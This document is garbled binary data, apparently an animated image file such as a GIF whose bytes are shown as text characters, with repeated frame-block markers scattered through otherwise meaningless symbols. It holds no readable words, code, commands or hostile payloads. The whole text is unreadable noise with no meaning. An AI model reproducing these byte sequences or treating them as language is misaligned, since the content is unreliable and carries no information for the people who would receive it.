��P��Xs����X{�TC�C�����cK5=[54�u\��MO�\��^��To5��O�@'I/�\_�>�s#�g�uN��NstG��\�0���j�2Z��Z�b��\o�8o�g�sf�6u�s+�^k�kwt;'�l�� �2a��z�o�uU�3qsul[5Z��.����As��k3vP��t��Bo�v��n[�y_�c�1xw�x#89�׶V��t�3o�h�1qG4r�q1v1H�}�2���\v�tI�7}�w�S�.�u8o79�n{�W�qx�5?��nS8�� ��`g8Fo�#����j�qf8}'�}G�;3�zCL�8���[���x:�v���P�y�{�BW��#�q���׷�߱�ȒO9{;�{w8�ǵ�tV�6WC5];8��7�6l�X��1Z���vC7�B�t}{�[G�G��h�w8�^�sO8�t�7U���wzD�s��tM�y��vW�sNy�����#ٸq����G����c��<��b�:��P��J��<�y۱3����m��K���_u{+���s1@��O��:M[�/�4Cs ��1m�-���3#��~J�[3��B2����<�3�3P�ޭ��m��{�O�5?�Cm�������S<���44�t��{N�.�p��.�J�\�楽�ĖD�%q��E��L���|��̏��_�����7}�/�@������)��է��B�W=�ˁD=�/A,�ٗ=ٛ�ړ}ӯ�ۿ�٣�Ћn!�� �����o(O��O)����-B#E���=�����"���0I}�No��Fr�����a���ޒx�-N]6��2�G���'v���������� 6�>T��� S���@��k���?�o�}�l[�Y����Ӎ>���>4W��X=vE�Vpud�@���X�����2q�ˀ��+��p!���_m	�UX�@)L-d�������[�ܰp7���VFf��[�_�� kv
����*�2��ÿ�Kc�[�������S!A�`(����ч��6�C:�K�H�_��ۆ�����C�=؃���Ⱦ�)�$@$@$�(�X��������������� �@�@�A�A����@$@B#D},@$@B,�����#@$@# �;�4C$@B,������1Ă`��@$@$4$@$4$@$@B#@$@$@B,�Lp@,@$@$�̄ ��(?��������C$@$Ă.߿�So#@$@$4$@$@$@B#@$@$@$@B#@$@$@�XOJ@�$@$@B#@$@$�X�$@$4$@$@$@$@B#@$@$@$@$@B#@$@$@�@$@$4$@B�3$@B#@$@$@$@$@B,��ہ @$�3$@$4$@B�R $@�D $@$4$@$@$@$@$@$4$@�@$@B#@$@$@$@$@$@$4$@$@$@$D $@$@B#@$@$@$@$@$@$@B#@$@$�� @$@$4$@� @$@$@B#@$@$@�$@ӣ~���EC���TC$�pC�A$@�C$��H�$@��:UC$@B#@$@B��6$�>C$@$4$��(C$@�C$��(��(��EC���wc7iC$4�q��=C$4$��>C$Xw\�3$@B#@$x�>C$����;$@B#@$��ç @$�:�K5$@»@$@�C$��W�$@��:UC$7��8$@$4$@$4B\�3$@B#@$@$@$@$@$�9�_7$@$7��3$@B#@���3:�s\�3$@�g7�C$@����4C���TC$4$@$@$@$@�C$@$4$@$@� ��8?6g74$@BPwO����9�S5$@�˳���PC$@B#�:��9�w�G $dwN�zTC$@B�[��C$@$@$4$@$@$@$@$@$@$@B#@$@�÷Z�;$@$4$ �C$@$@B#@$@$@$@$@�q���C��:UC�C$@B#@$��GC$@B#@������qG�WC� ���:�tv˳��4$@�*��	6$@�Z���C$�9�{:$@��$@��7$@$����8?6JC$@B#@$@$�z@$@B��6$@B#d 9�Kǵ��s SO49��u'2$@��s=Cu\�6$@$�9�÷GC�QCso�2$�9��4$@����C$��@$7|{4$@����C�@$�:2C$ĵ9C@$�9�W�>�9��:$@� �z��3��t�9�÷GCB4�ߩ�`C���JC$@$4$@$@$@��s5$@$@$4$@$@� @$��\C$@$�<C$05p��Z75$@$@��5$@$�$@� �8�_7$@����DC$@�7U{4$@�qC$@B\C5C�5$@B4,��4C$@$4$@$@$@$@$@$@$@$4$@$@$� � � @$�9WC� � � �� $@B�s@$@$@�q�3$@��zTC$@$4$@� ��8#3$@�$@$7$@$@B#@�{4$@B#@$@�$�9���GC$�s�����>C$4�qG�iG ��8$@B!��@$����;2C�Xǀ,C�s5$��_4$@��6$@B#@$�32C$�9�G5$@$@$4$@$@� ��G $@$@B#7$@$4$@�{4$@B#@$7��5$@$@��3$�|�\C$�S�3$��9CB,ܪ�$@$�:�{4$��@$�9WC�QJ#@$��vC$�;�C$@$�y8�?��#s�q�z�C$7$�D��D��3$7��;$@B��:��u�C�q�8g7��C�Q����I@$@���GCBh�@$�9WC�Q_E#@$��wC$4$�9�C$@B#D@nC��:$@$��G $@$@B\�3$@$7$�qC$@BdC��;$@�i'2(�:$P�GC�:�C$��3 ,�� @$@$@$4$@$@$@$@$@$@$@$@B#@$@$@�m�@$�9WCB�,C$Գ>C$� @$��<C$�2$@$��c�;$@�$@$@$4$�t��3$@$@� <�D $@$@$P��$@$,4$@$�$@�qCp6J�3$@B#@$@E�{PK�<C$��C$�s@$@� T�>C$4BPG $@$P �Z�;$@$�J� ��(��(��(�2#���� �o]�$@$@$4$@$��N3$@$@�Q+� @$@$@$@B#@��,C$@$@B#@ y��$@$@$@$4$���$@$@$@B#���<"$@$@B�F#@$@$@B#@$@$@$@$@$@$@$@$@B#��ɪ�#@$@$4$@$@$@$@$@$@$@�4C$@$@$4�@$@$@�<$@$4$@$@$@,@$@$�$@$4$@$@$@$@$@$@$�	"0��w�὾ϛ��_'/	��m0}�����ܟ��1# ��*I�	����A�-��Τ����{�r�N�a�Or&gZ"�{���.77�����1��[����O.#���[��� D)�*���A$�ev�J:(`�0��$�:�~ר⊘i���!kw�*g.�k?�����˛�Z��͛\��AB����<��M�.��n�(7���������#	��6�)�^���à]�ۼ]Q�m.v!G�����=����[fa���jwd?��K��A
G)�BEf`v�ɾ��q&��c�q���1g�E+3kva~s�Z������_�qH��V���[*7������f���v�����$���2��s  $Frf��(�^]�R�e�17Kf�r(���+�r�/��>��������hesAY.w��=7�ۼ�񼵯�v���Xw����- Э�H��ϭ&��^�z��*���pC�k/7P����f��KF+g�}�rߋ�r��hY�7g.�r�ۼ�ۼ�۳)Aͪ�̓጑���*�f`����mEF)F��rs���f�bY^����Y�2�%7��p7l&������[l[�n+'�n�����:[�Yj���o-��eYr��������ۼ���(�\Z�\�����[�2X*�]'��bd]q�R�ϛ�����Ђ�*��r������d�I���s��m�A.���)��s�8�jm�j��7�7�7��pCr�ۼ�ۼ�ZX�2�>�߿�fn�͛Zd����Of(���r�l&7(���[s����7 p��(Y.7�&h[��&�&�gݼM�A1�ֆ-��r�����p'������=�[*���̋��O7Lp��o漽����q�m�g�[�]^���rk-*L![jY�I��Y�.g�!hr��u�����W,��~����jm�.�r�>7L7��qC�����=-Xj������f������O7L7�7������o&��ar�(� O�߰��rS'Onf���~�����F�Yr&g��g�r �"	#q��֖�rémfݼ��q��Br�-Xj͒������m&pC�q�pC�q�püq��߿@~�v''�O
]rV��uas��pC�!�hm�V6�p��.��r&�r�rs&KR6�rjZ��sEV !�  ,  � � ]  � -H�`�$��)Tǰ�Ç#J�H��Ň
�-K���� �cuK�9�(S�\�R幅�ʕ�i��͓-s�L�O��@A
j0I����]\ʴ�Ӧ��u$�q�vO�j�JQ��v>ME�J$踪]˖����bmK��E�R�܁wM��v���������PsK�[�*�ɘ��d����H�sHb���.{U�N��I�fJ��z�&LP�0��c�X��R��3�u�����K�u>X0-E:�k��={���?�<�Nv��dg֐�����ɗ�������StW@���-e�x�X_vz���!p�����֐mVh!�å��;�����MW�Y�T�]w(j'v6��y,:�_v�e�D'�g_C���D�$��gр�i�Z��5�d�?2����h$Ea�(P+������)�{���|���d��*Z(�:9���}���[�!�Q����C�U��):�$�Qz�\�7�HGd��BVO���G]t�Ed�w[��&7�mt�f��aw�z�����&�WV�d�6���hj�������7)Sci`�0^X�:d��#i��y"X>�ꇰr7����h�u�*�}�QD�i�»���&i���E��)�gy��}�Rk&��݉�hު�>����p�nM6p�Dxq��G>�~���Ю�G�L�Y�)�>qP�xz��8b��j|_{�٬6����wێ=2D^��EȺ��"��6鎴G�y���Z�m�����q�o�6�\��t�))�ǬW�X�GG,<������y^�B�Аs8�*�W���Ϥ�m%+��0��F�G�Dz�qvc�1��K}���t�n����ʮW�:��������pGG���ۺ�y����|�P�7{7iLz�w�:ܬ{׵��{g�@7i{���W���?D����XOd2F�GT��[����{H�\Y����W�Q��<������X<C�Xv<é�cE�_�4�8���Pqr�C��O9�)[2� �6�2�,eȚ�}��"3y�aC��P$���T����;�u�c����S?��/jډ�i E�y��m��<GFoX�#�XD��8�1<G`!�C)��Bxpw5!�iS��:���MdW����N8;کd\tX�����zb	J�����I<\�v�����!u��l�A��D2n�Z�'�"�i�c��"���Њ�t��Ț��&���Eu��&�e\��L4KƑ�}�����v��u��}�͉8�k
"ץH��OMrUB��]9o�φ��-IS�+�寀�2AV=j��Α�&��bYD�t�/�H�b�ZT~�CFH_�ʙ�f3����!�`x�BLc1i	��Kډ�L�%zd���<s�yO#�σȵ����9ᴑ0��J;�/j
�>ω�t�o���U!Z��+��w��k52�)�M- ���2KO�
���;�!�XW���8
_��w�#��l�D=�[I�t�2��I�VQJĨ�oa��|eWf֐抡?s
3��Tm=�LF���vŤg������9��o�XƥTCSj�5ܞ4L���N,*
��	UN��T;P��0ٖ!��sS����a*�X�P,pku�@)L ��eK;zr����}���I����� ���5�N0l���To�C"���_.���
V0+Ի������� ���z���!@~��׭���jK<���� $D;��8�;1���O�&.��iB�o%#�}&������NV�-�����U9�A @*�X�R�+��f%La�
醜?b���x�s� 6_�|����
�	A��%�^+9�8�1��Q*� /}^��F�i��X�V:r,��ԥ�E)R]�rТ�H�F4�`Ԛ˸���wmk]��׾���#�����Xr�$T�n~��lLHB{�s��!��TA�~w�ňe�/�D� �Vb����sQ~ri�ڛ��ͷ����)�r���1�o/H[	b�i[��LuY�ahxPKq�~Y�����B����.��02L�����%1�|��y�3�-�れ��`�Ý�]��f����G��sR.p�	�h�P���Ny��ᅪ��Z�z��-W�dW�k�?�a}��� j ��졌Ap�v��!u�!�0����^���������=n�������.f�':�M��nq`��^���b�K��E����R��k�ĕ~���:�dʇ������@�?8:�L�vU�c��~��$ჟ�C{��	�-�����b
Y���<:�C�l����������<_z�� 7�8ਸ਼��wmC����Ixz��cF�Fsj�v�7e.Feevv��vjghF'&w
��r�0p6P
fp}�z�Gid'z�S X~��b��x�68�{qGm�
 �rw�m�{6b��z����x�ge7evK�q�3|H؀%7HfprJ�m|�}lE�4�]g�~U�X��vx|Chs>��o�rBA�swv��� ��|'xc�|&�@|i�o�WUjW�R�oX�y�fwp ~����uYrՓ^�g��&��l��[��hD���o�&|6(�'�b�r"� ��|��M�xy!o
������n9Ȅ��~��sZ�� @q��nU�6<u���n'�n�|ָ_5`�vy�"ƆxVlrb?`wS�N@�= 9��c��{PgZ ���K��xз�G(���@�h�e{L(�����m�o�h�33#��2�q��xEȌ�+(A��ґT�o�P� = �q�7@m��E m@<�AA7����$ �0� �@�=y���PK��>ɓI�V�B1���oVxGy�4 6��1�΢�_�w("�@e)"K0�@]�AD�o�H�ϗ~`){�'�{��P rn�9�P�`Ylz��������dA�|�_�Y��i+Ѹ��$ �ٙ�y"" /除��B�v������ٚ��e�ى������y����ǆ�����������z��t �ș��9�e������9���'�H�ڹ��f�������9��ٚ��cᩀ幞왚B���ٞ�9�[Y��Y�JH�������)ȟ �u�u�)���g��x�
�cD�"�:�*Cz��)o�ڡ�y�!G��>Z�ө�i�*Z��feb�����2*��il�~3���h_�%���@���hqAZ��Ixo%�F���	�"��L��I��y�U*�Xj�p�sYڥ��tg�b:���%d4�hZ�����i��2�i�p��喍�����pIJZu���Vnevhq1�h�fy�*�bd�h�{ǧ�3zp��z[�Lmʥ?J�*m�z���� 4�>z� ��
��w�_�$Fm�IH���~6=�z�����js�j�����{gx�����J�9%��*���As�h�qG縭Ԧ�\@�Jn��?A��*���o�(@�Wrvw�&תyQ�7��J�#�bwm��ө��:�vXf�jg�(�9�w�xs:��f�� �����xW���
w>����:�گm�K�����6'�a�9�8�Z%K��ʯ��{�f����z65�4W:��N˭>k�Ԛ�O7���o�j����f^˴Mk�;;���Q���初�ꜽm-x�u�9[�j��g��iKF{ڷ�	��)����Lk��*:�ڳy˚�*��J�nk�l[��J����K=�+w���gԵs @�;�[�� !�  ,  � � ]  � %H�`AzRL�ư�Ç#J�H��E��Ri#�G� C�2B�#�RPɲeF�)�Ĝ���͛8m�\��e��2yeT�Sw�*ɴ��/e �H��իW p�4���XÊ[Qc�0w��	�K�p��ed�@d ���˷,��Q��%�%E�È%�H`�m�ǉ�*]*8daȘA��M��{ �\Y�2N�BE�-^�Ĩ���b-lW�B�C׺#� (L�q�W���3�z?���pDoݳ/�)�4�i�U��O�����O��x�Ş����%����q�@��0�!T��^E
B3]lF�[oVhao�9�� ڷ�k�uwAe�x�Hނ�I�3-�w_C�W�o�UG_E H cEGQ��7�3�萊L�7�.�q���+�W�4����wN�b�`F��o����~���^VB�bpF�i!�n���x� �%u�Yx�Is���d�K2���y��� J�B�&��]�����^��E�2Ԣ���ɐ���v��쉗����zނ磐C���{���挊KQ��`੓:���-�)�Z��i�Z��uB�ᡳ��!�(����ڊ`UD�:ep	����Al(�&��Ʃ�]z�g��bK�{�ߛ���ڊ���e��+�w���f?6�o�M�x��-���(����S��� ����_�R��27�c�ܖ�c���#�R2��D�w��vl���h]�+F��&3��DX"5Zu����Q��E�����`_���\]o(��*��R��������\��J$��)�6pnn�K_~0#���bt���DG{��d*~���R���Œ�Ы��8�u� �W�ԆS<0�cz�1|Ն%�d�J0����2�>8��zk��隮�V�qo��l�C��{óOY���ye�������A<[�b�����E�h��6�d������-��u	���Ե�v��]Uk�z�D�l��@+#��c"��N�c����'��Kg�Q�8��Ӂ�J�K���s�N]3���H�4�-�!n;���f,	�k��S��AH�p?�+��VJ-�c� ��S����@)�Ud�2>�F�[ ̜�:�]�����p։��1j�^�@����0.rVbc��7����P+�t����s`�09��ŭ> Z�c�Ql�k��Gl	.{C����9E���z{Z�q@yd���P&!�.$�Ho�q
_���,��@�D�o_S�ȧ$��ȇZ��TlXH����ZD(h'.�Gb9��$��0��f|2#
7���2E�z���~��gI�{���T4����*��'$�)O������V�a�T���w�SȊv��q����mb�`j�*	�Z�'@�W�%`jK%��HQ~>�<p��MO�#��+;٢�,�HAJJ��d�Rɣ�4=�S��Ή+&�!�"V�����-<"]�12ծ���c�8��9C�[n��<�t�u�L�ҁ�`��d%�Q	�p>�2�()e�A��R/B��q�cf8���&��5G��� ���q9a��K��� +k�5��������E c_GM��Х��J4\[gRa���z�.���<k �� ���z��X�.w���&����\Ӹ�͌V��\iz�
������71���{Ż��tıÍ�\Ib��%#���% +�2�0f0l��$��l�C)HӚ@j��5�`
6 �<�14�� =��L� ���8�1v�[��a�@��lXC��@:�c��^�,� 'f�u����ˇHs��f6���o�����S��Ωx�+�L�9�Ap^����BzЅN��٬�F;���5��۔���1��{c�x ?� 8$1!� �0��g�%c�.���.�\,G����������'�A�bK�SN�N!��8�@����,h��W8j��bt[���.�]� pk�ܚ�t���n���-��i���ڡr流�q�z �r�e�T���"�H�(���plK\e?�8�����<<e�!;�> u��!	/x�&���>�m�,݌U%�=�L�õ���ӛ)������	����AV����d� ��q到rj1W|��|lu*8�O����o����B�-sy��2l��O�X�\�3�>so�2찃��N��������B���ؐ˺�]�-�YJ��f�åe8��o0�����%!��S��JP{}K���hW���3���y׹�?"ߐ�X (��A�q�*X�ȈO��i�j���8rG������]nݰ/��>����c��Bԯ�����/� ��]S�t�'��̺�rE[Npo�7xAz�V6�tH�|FvP5@x_'e��Ab7iV<p%Ww'��RGS z�~S@4.�Wpgs��2.Wy�Vww'[�7ago��6fc��
MaxK�|�j�}�o������v��u�Wl#�RL6|����~J�.a�S]CE �q�7o�7_�1=�ZhlN!t6�c<j�׀@�y��x0�6�}��k]�a�u^f}�Wi�G��ahr�W�8W-�P4s�g���h�w�b?�{ZȊ�z�c�h|J�|Xj`3<c؂J�d46}>�y�C�,Fe.~�(�66`I@eVqh{�Hh |^P����p�vl�[�gsO�{��]�']�d�H}�n&�\����GpUp4 7�7@����If�$����Ȋz�		G�}t�0���?��$�+1m�P,���\��l��X&� �q����q�	N���H"�@�B9�D)��%0vG#�����/Ijkap4Y����e�ZZ���&��W�V�r]Y�k!^w�f��l�sn(l|W�m9�k���rI�z����ͨ�L���9��Y���{��eiq�W�����ɔ��ww��y����U�\RG�>����9�̂{���|w�����ٚ`�{�蒮9��y�Gu������I�����ٓ�9��	�Ҙ{�Y�ʹ�U��]�s���9�	\�5�ؙ�jAi������ӹ�}���_�������x�왝�	����يye1�򙟴���������y�	����uJ�P�V���ʘ}�w:����F T���I�zq��Je^� Z�m��
�&��kY�ʢ0ڢ
<1Z��y��h�:Zi�>Y_;�k�jØD�#�B��MA��u�G��J���pM���j3��:Q�8 ��xч*� �٥^���t
_#�Ac���o�6w��;GtJr:�OX�t:t�x���st}���y����@<�(�S���s�g0j�>��"���5G9bS����l*�Ch��
�4F���6���h��I��(pC��7F���`@�F�H ���Ǌ��YfȊ��'x�z^dP�SP�b �e��J����ܠb�eȬ�)��I[�9�����
�����6<ʺ�j^b x�@�暙�wo����
o�:c�ƨG�������j�G��گ����z�E�bd��ʩ�z��ک⺪[��������q������ڄ���.�K��ګ{���p�������j�z��ʭ�V�ɚ���i�ȳ�9�>:�`S���Ϊ}jp�3[���_�Z+�0M�
�M�pL6։�U����;H������j�Z�h+�H$"]K�������q���{�[J���ڍ};���m[�=��j�� !�  ,  � � ]  � -H�`�$��)Tǰ�Ç#J�H��Ň
�-K���� �cuK�9�(S�\�R幅�ʕ�i��͓-s�L�O��@��J�`����]\ʴ�Ӧ����\��X�j�(KV;���Nk��Yt[Ӫ]��فU���K��W)a�}��LҺ�G��֝�Ç�E�w(��#�%<����k{.n<��~�sHb���,wU�N��I�fJ��z�LP�0��c�X��ү�1�u�����K�q6j�3Z�t�i�ν���ׁ�xH;�J��ά!��Y��?_]�uۙ�讀�����}��f�}�顎;���C�:XZC�Uh���~����:;D�t��NE�y��v�eW`C;��C�i��v!J�"|�5��:JLp)0Pzx�v���^CN�$CL.�!�HR��U���8B(��Q(^[�ͷ�16��A�x���xf����fn�'�ASR��W��x��P�*N�ar?��#��XDu�Du�vz�E)^Tfx���hr5�F�k��^v�t�X�w�b9QoDZ�eEJ
��z���v�kQ��Y	b~�2�)���*#��S&+;��h�)~�`���(kw�H���^7�݇EƚƮ��q�!k��ྱ^��^�jj֗`�Ǩ�g*��i&�ⵚ�C��*�)��d	KDG�T�d�o�WQ�Mzl�v:I����%p�]D"-~��|H��f�1~�igd��,4�[|'z?2T޹��ȼ����>��Gȉᄉb���]��butF3�K�j�3NZ�1�ѭ�U��KϹ-����K��4�P3T�N����dg��cc�
w;зg�iR-��h�quG	�6���f�gB.���2˞��$�p�����v| C��������֑wwۇX�Ɍ�NŹ@gp���l߬�w���w]��x*����Y�xv*�CF����G��@���þ5�M�W�	خ
�,}�H�3S�г���m��|*��UD�i����u�}�[߆7��9y�y�C�ոP1�)�y� :ϔ�f+\򎆺�OK���T4��.U�W�~�&�(8���8B8��cۙ�i"�zՉ�����<o0$^���C�Ջ��:*��� cY*O�n�&e��pw�`47�^k%#�b�.��qO_�n�Ӿ��?	 �ԅ�9){�R\����9�a8��;�&�5~Q[���bT8�x0���
�9."k�]Y#�ݬq;��$�.ҟ�\R d\� sx��Q
���2Еv��'%IŮ�wh@��b�v!R"&�;V�Qq�Wn!� `��h�1
�*Q��%&HX�L h��@�;����2`�h��S��fd(���◹t���̯X�s��s�a"k�̟2k���l
.����SCj�f���C)��<'�U����u�*j�f9�y8u³x�^�,d�s��]�NDa�-���"��$ �`R���dD^���Z�qY�SR���P�x�d�S@su�I��wJu~�ڎ�搖�X/d����������)�B��N֯��+$���#�'�0җn8['���Q#�-�Z ��
}�Z�R#,���a��Hwb�K6�.?z�S�"ՎS>�b�-�8B���6S���epȐ��U9�
�Y�� wRD�Z���(8���j:������-:�҄�����oz3=\���]
�\LaV�U��B�+��������a8�  �{ː�Ę�p�L���s�ya,_��W���R{�����1b2�[�7�N����rt|� ��rw?2`�&��@s�.�Y	S�A��f4`�� V���Lg9��
Ы�j��>/f�@�@����B�x{����h��(�^��89�H��P�w>��E �@jR�"�8u)�A�r�#��r0��+˚ִ���q��^�Z�&=J�7��
8ʌ�Pd� �6P�@l!LHBw�3��!��T��fֳ���?e��D� �<l���,����[����7p�`p��͒��� m%�!���N��p-���y�ġ(�,#��O'�ݧ�e�A��02D���n�@f�m8�9�= ���nå��M�y��.�����	'���CV�O�P��X ���>�Qk���V6��B|f`ה�<�/����PƠ����kG�i�{�t�AfnJ7[�}����v��HT�x%}��4���UB�m!�7�^p6����1�5�Y�,����n�����<�>�._�[�淇9��>=�[�i<ApOodw��.��Bd������o[L/����-~�Y/���gW�����c`|���é �A�m�ۼ�޳�����s|��Fi�nXfix r��l�z�Vr��	8�&p�`ڇm~�v ���F6F��x�e|�v_f,Xn'm�
�V,Ww�6|��� yp�ss|{�xHo�7`;ux9v��.I�z1{�GfprJ�m|`b��['M�7vX|�gq?؄�Ft���i&	DQ��w�ւ��{�ǀ�ft�G���N`��~ҧ��b$W�ΆmtfF��I<�5~j�cyxiM&t��B�[7�km��r38x�G��{b�r� 7}9�xf8dCxtR �"�nJWl�G�H}��h0pﷃ0�Y]�q�4Z!(P��wyh~��x��~��^PF�6`y�Ɔtgy-x�i�N �= 9���h-�xdtgf�V�����hh�&��&��f��m�l�fC�p�A��g�dg�NX���/9�H� 17|q�7@m�E0m0<�AA-Ix�' �0�Ќ�3��p�\�u0 � 4)�@��R'�Xq��N��=Y�+',i�����x�hY�fG"�@aI"KP� �FAS2���Z9�d�{Z����Y���~���VAv�~i����o�cӱ�����q���y�p$" %���)�F8�����y����o)��$�����9�oYotH��������t�t���9��ٓ��`S�zAP��ٜ��s����9��Y�։�A�^�	��x�����9�^���_	��y���h�(��ٞ������Y�{!��֊����)3^������+xoz��Y��h�ڠ	zx���G�e5@����)H�h��x�̩
*�&Ꝅo��p1s�.��w8��a�/Z���n�V6���)H	ɣ@��ܥSF�Az��)�3�%Hڤ�����R��K��Sz����c��\���LUڥbJ�F�9�Yc��E����gS�j*�8n�'��Mgz�d�S�ms�� t-��|����z�?x���Z�;Zp��"Gtba�F�.ʃ�m0{�6��Ok���jp0����#2C#G��z=��P�_i��
�"*���mhƩ��mzf�>�Sp(ru�H��ʂ�4C��mnG�:�Ԫ�Y��e����9��5�rXr��v�j�&7m�p�����説��b�vg&�����z�z�n�;�:r���Q�9���ʏ�
��Z��|�$���v�g��ʂ��ު�$K��:��Yt
ˠ�{{7��y)������=���튲�Y�-{�����
�j���l��J{�<۳MLg��j��l��ʰG{��ڵ��w�Mk�w����v�o:��dF��j��S��G�b;�d��q�Sy4G� � ��Gۭ�
�6�����;k��)�n{�������NXK����ʵ7+=���۸S+���PK�T9�, !�  ,    � �  � ��q��26$�¤�Ç1�z�0��ph�i���"��z�1c
��f$�Dye�0�h dM
\�\��Ϟ	h�(�G�Q1���(dǧN96��*U�O���P�Vp^�v�J�c�!	Iڀ9Š�9\��Y�ܻu&�A@���3�΅sH٬1n�hѬ��NE�\i��d�&[���f ;��3h͢W���1Ìᅎ���i����~q�߼sWUL<UZ�>2�$:0�s.�ٺV��n򿖱4���˰K����� !��}����5/�\s4�Ϣo��Z�k�S����f UWp�!(�k*�GI�=�r$�S[�Yf�M�S�[���RCȗV|'�Qk��A �}?�VT���x��f�TG�F����X\�PADa�SVv��SB8��q]v�uWRCM!fbc�A%C���&���L����=��3���PJ86`<�����v(�5֤b_��vZZ�|$Q�P���Uو��fEdj���Y������'��\��<�TiBҧ�qd�Ԡ�6����N��))i��w�hU����rڭkƪ����H�������M�f3zGÜt�dg�����iܭ���P����͖ϲO6�0X)6z�_o�	ꦀb|1���ׄ�Nu�^�.�_��ZܝD���豾�k3����Q-��K�p��-r����EI�q���
���z�"Œ��Fe����\]K�2�jϭe����|+���ܯ�����@'�8�&�1�Jk���H���R=u�q��k�녓$V�d�|G�I�`yw`H���� �-�5x����{�.����X��N��BF�n�-�ئhN��X*�<��%f�5���sF�b���[~-�Lr��Z3�MZ�߉c�T�c��u�F�c����;��������S����� ����q�Iꂚ��74 �J� �PF׶��_�;]���A�K`i#��7�MPM�ߣ���%Pj����G5I<G	��Re��	oH�������̈�2r���,'Ntb�ZB䍐Z�ˢ��u�i�[��Δ�2*�[���C�T]�d�![�Բ2� &:@_�H'�.|s��}�6��8Bpl�) �YK��I!e*�P)��(@�A2���%&�Q�Q?|k��Ęq����g��A�r�B��BxE,֎�{��Г«s�S;#7IC�I�C�l���j����Ză�tS�=ȣs#A&���ەiɺoαgģ�߀	�(1.�+�1�'��J:-����s�>���KhTVT��e��×��ؽY�Ӝ�S;C��h*��%dd#�O~�/�����
�B���>��)�E�M�b�BD�)3�$�Fu2�ȡ֤?;Y�B�э0����稒�~�b_�f�����z/LL)CrE�i,K�[w�D���l?@-�9qTK) le[%ʳ���bS����d��m��,��3v���Wa�oo>G����m�d�Ark,���X����+�V��>敲г�XK���Q`�]U��7�3����Jܙ*2�,]��t��V�lC���I���勝L<����,x-?b���nѱc�I��[�v1+���a�@�r�{MPBȌ{Y��S8d'Z�]�1��̆�]W�<�%K�-(��
��̃!���1S����vw��a�XCvY�����Zډ𔭄��Xf��P����]+��T�s�=��+�#a��K�e=����v����]��x20q�"���C���#�3�v�=M��3{�fE��:p¬X��f�G`�ȏ@���9e)����}��+5�h���e�1-�2Z�Ekdr'\�<r��E�����:?���-�q��4yu� 1��Z@"~dþ<�E7SA̬��"���0��������:o���@�"�5�$���:ES{֦.J��K�g�����S|[������j=)6*��[��j�W�֫Ez����RgՌ���eu�M#�K��4n��n5����X�et[zrta�gs�ꨡyd��2�3˦�Њk?gD�4����	��?�!��Fm����G�G<w�ʧwF���םD��'�qgָ�$�L!	 ��+�U[����s��p�*ܮus����O�x����7���c+IWz�Kɕ�yz1v��)���$��@	� �Q1Ο�w���3ė��<�d��!��I���I[�p���;���*K���5���Ŧ��ά�	���� 
b���ekT��U���:d)c��b|���zs���������]�Jh>��l�{�mx�d�2/�F�K�S ���_y�>އGh&�Ym�Tc�)ҧI�$gk�wLFZ�7�t�V���`�g~�W0 ;I'X��y�1(�T�l-�R��xo�P�y��w``�@�;��n�MsD}H1D=0N�st�����|B
㇁���@t�&�Vh��{W�x�^��x��xd�Sfp��W�v�r^x\��aE�KB�t�3��iK�/Nȁp%wJ�U��0�T�G^�Bq[4U��sb-�P(ÂX�J����h�Q�T�|c�n�0$�6�����n�w�m��
̥�ց{X���H1aU�a����p~69 1i��qX�ROw\��{�E���$<�|`iȉІ1���qh�xDߕrgo6jGрٳdp�}�0A�'#.�����hj��!Feɂ*�5%��2ui6���y�W<-2?��!@ N��a�o��ҕ-��6υ�;�J�N�T�ֶ�|Ҏ�5�	"	����j��8��t��tS<̶U���r7iB���``�`��k�U{�t+20G��� ��Tp+��J�%W��D�f�3r
Np�W7�p~�80�]����&�e�4	�>_�Ҹ�`� H f�Xfox4�`�[)��֍Y�U���^�4���pp v�ǒ����h�~>�[I�{�hI��X�T'vGc)Ry��{���'D�V0~{D�KFp$��zF]8>��'~5n�dv@+�`V����3��6��"喤���EVs��dW&��U&��!0��Y��`�Ē���(���GMv�}�A��UY�6�c�g3��y$t�	,���qg�Y�I�UŴ��7uSUp6�5��\�hX ��6(""���dsW�**��5�^��z@�+ٵ�D`��u
)	��q ��v�ҙ��l��%C?��7�X('�l��^8�J0�{��w�����Ċ�g6Z;���(�y��+Z���Nl�v~!�sgO9�3Jw�p�Ս4p��R����u����
X`j衋���"zyd��3I��%i��isZ�)T�y��fSJr�i1�	��3ڙ8Ѓ}J{��[����U�7�t_�H�iI�R��H�$�\c*a��Y	V�>qbp��#uU�3��c�Y�r�~���ڙ���F���'��:OM*mI�<i���0�J�y�i���K�G��y��ڊ���Œ�K���jn�p:�a4��V>�h�����?�gq*W�N:��4��z���{���Z|W�|�*���e2)��j�Q8�ZfH���y�w�=إp�x�/�}B� ��jA3�~��;�+���,�*�sZ�@y|���Hx,q�A���Y�Ii�)�ߑ��٦��N�)~˪���y*����)	p��j�댒zJ�:�Y4�JڴV�O�:�Ey�)�*p�D�a�J�� ��1�X�ⱥ3�9w���q���'t+����˙��Ġ�3��f��ښ��I�������OX{�^b*XV����
��H�K�!�^�|�<hwѺD+�"�m��� �F;�G�AW^Q{��&x��ۻ��%xf���{�^�_��[(Țh�}b����`��p`��q J+��S>�������t�g	W�����L�6U�ӱ����
���T۾&��(+"���j���+c%�ݰ0m�'��a��9�q�Q#<�8>�sQCE�y��N��O��y29¸˚��~��K[��Ẹ
Ѹ��'�|qt �#w�[��|܄�g��@����rHQDO��Z����Y,�Y�����jR?��˸1��l8*gB���<ܕ�f�����6�.�p+�y��װ�|���<�5��y�$b�˾��n�2,��#����B6��j�C�ω�CA�t|Zv���'�L�<���˄�i�,�� ��j���í��Ά�$b|���ue�hP"c˛.J��y�k��ژu��x�#�����ϧ,��5'Z�=��U�b�j���ͭ�w��k������̥b X%mq�j<�q���8��F~DF3=t����2�#��<�xʷ�A��*Ѵ��܉�}�I���P^�˺��Y�6�|���کP�����yW��p��ϟ�3�2��Q�AрA෇� ���h����;#()h�ѻlEi��*q����̋F��A��JL֌����G�bV��=M��@q�&�w�����l���{]�\�����!�A옭�ɺ���E�+`�#��ؠ��L�=r֑]ZFW�
